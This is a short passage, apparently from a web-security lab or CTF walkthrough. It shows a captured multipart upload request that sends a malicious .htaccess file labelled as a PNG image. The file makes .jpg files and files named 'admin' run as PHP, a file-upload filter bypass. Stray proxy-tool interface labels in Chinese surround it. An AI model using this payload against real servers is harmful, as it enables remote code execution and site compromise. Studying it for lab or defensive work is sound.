 14
15 -----------------------------233610133441770069452121155429
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/png
18
19 AddType application/x-httpd-php .jpg
20 <FilesMatch "admin" >
21 SetHandler application/x-httpd-php
22 </FilesMatch>
搜索
响应
美化 Raw Hex 页面渲染
上传文件 选择文件 未选择任何文件 上传
上传类型也太露骨了吧!